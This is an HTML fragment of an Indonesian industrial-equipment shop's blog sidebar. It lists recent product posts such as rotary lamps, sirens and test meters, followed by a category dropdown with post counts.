<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' target='_blank'>
<img alt='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEijSOp_gxf1IRcN_oQbmfuoxEV3zBWM1uWio5ghZJ26i_ftbS7tlLtMU-Y2mRFLJG1UDHYrSK39EZ7BUEKsuX89jeDDcY-k2ZoXnkDEFv-ruydzIFfscfElmNVstB_TY6TYPkFEH4f2_KPGM4oG6DQnoWlftl-FKq2JZZTt4DhY5MkwU3QcrG2UENj2Kw=s72-c' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32'>Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32</a></div>
<div class='item-snippet'>Hubungi Toko Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' target='_blank'>
<img alt='Warning Lingh Rotary Pabrik 4inch' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdDkaBtjD4BcdzZqjnPXWKFGl7fJ-fJtHSKboOhjw9zL35MUSJP9h8yNuXawDX9oGNxoPD_3c5yBuKuFb2khxocTRUBUSVgINPOZJyJIv0vM4-LgZCCLK2gI1ZXog6ckh1eOvVy_mleK48cqWfDNQ6MWsr7wG_49S8qR-9yRZVp0bejc13Y2KrKBjeiHhR/s72-c/warning-lingh-rotary-pabrik-4inch.png' title='Warning Lingh Rotary Pabrik 4inch' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' title='Warning Lingh Rotary Pabrik 4inch'>Warning Lingh Rotary Pabrik 4inch</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Warning Lingh Rotary Pabrik 4inch  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' target='_blank'>
<img alt='Sirine Yahagi 283 Bisa COD Jakarta' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTH4-Qxvtgs4X1KncIscsDCF7X6ROWfym5nwvQjzawUWbhfXv4p05Zx2bN_v5QkeaZHAchVe8MUo7yD1FPkke4CiXCFuXjxtsIKX55z9x-n-RPYZ6o7TkdzGBXPE436CddWTPZLrQYUbZsUAA1Uafj0xQn4_Fh_34SuWZVtdcpH1hEdk3JniyjPRrlGoR9/s72-c/sirine-yahagi-283-bisa-cod-jakarta.png' title='Sirine Yahagi 283 Bisa COD Jakarta' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' title='Sirine Yahagi 283 Bisa COD Jakarta'>Sirine Yahagi 283 Bisa COD Jakarta</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Yahagi 283 Bisa COD Jakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' target='_blank'>
<img alt='Evakuasi Masyarakat Sirine LK JDL 188 ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c/s72-c/evakuasi-masyarakat-sirine-lk-jdl-188.png' title='Evakuasi Masyarakat Sirine LK JDL 188 ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' title='Evakuasi Masyarakat Sirine LK JDL 188 '>Evakuasi Masyarakat Sirine LK JDL 188 </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' target='_blank'>
<img alt='Sarung Tangan Karet Listrik 30kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTW_KaeB4hx-_9eEfWT2Ot8qlS5BCTax76gSCPn7Ea313qPq9HpHYd9CbjKL7c8JxKhOOHKdBby0_xxmBWJofT-mcHe6gt-IRH7isFQQPLaylSfe-9gayTOR3gmWUxRKMXoAosZCpg_fDfeVAAwCBsyTIGID1PjWeMPVBAAOgn7aiCAXhKqW0PYqIgzz9/s72-c/sarung-tangan-karet-listrik-30kv.png' title='Sarung Tangan Karet Listrik 30kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' title='Sarung Tangan Karet Listrik 30kv'>Sarung Tangan Karet Listrik 30kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sarung Tangan Karet Listrik 30kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' target='_blank'>
<img alt='Lampu Rotary Mobil Merah 4inch 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinbdMPbc8ACeo_AOFXlCHpIGRFXKHWUUBtiGFVovQX0K2u0y38XB_OTie2DPOajSwzRrz115r_NDp24Nydpsga07sEV0ENMkZpKxONg_5QUFXKtfQpgoVGazWP22t1V1T9SgbBnO0zpf3BpYY0F-jWjs_MjtPBjyxt7eBxNLonKG5Cerawq7b2XcOtgmj9/s72-c/lampu-rotary-mobil-merah-4inch-24v.png' title='Lampu Rotary Mobil Merah 4inch 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' title='Lampu Rotary Mobil Merah 4inch 24V'>Lampu Rotary Mobil Merah 4inch 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Lampu Rotary Mobil Merah 4inch 24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' target='_blank'>
<img alt='Digital Eart Tester Merk Kyoritsu 4105a' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y/s72-c/digital-eart-tester-merk-kyoritsu-4105a.png' title='Digital Eart Tester Merk Kyoritsu 4105a' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' title='Digital Eart Tester Merk Kyoritsu 4105a'>Digital Eart Tester Merk Kyoritsu 4105a</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>499</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>837</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>565</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>327</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>299</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>556</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>237</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1056</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>667</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>627</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
